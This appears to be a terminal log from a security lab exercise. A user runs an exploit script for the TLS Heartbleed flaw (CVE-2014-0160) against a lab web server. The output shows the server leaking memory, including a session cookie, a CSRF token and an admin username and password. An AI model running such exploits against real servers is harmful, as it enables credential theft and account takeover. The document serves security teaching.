 [02/13/2018 15:30] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=j8g3ltef6dlkrrbn44n2cu0up7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
__elgg_token=8b0a4d66732a54579481f0bc54342c8d&__elgg_ts=1518564290&username=admin&password=seedelgg9...n9?..B.
.G.Bmf#.X
[02/13/2018 15:31] seed@ubuntu:~/Lab2$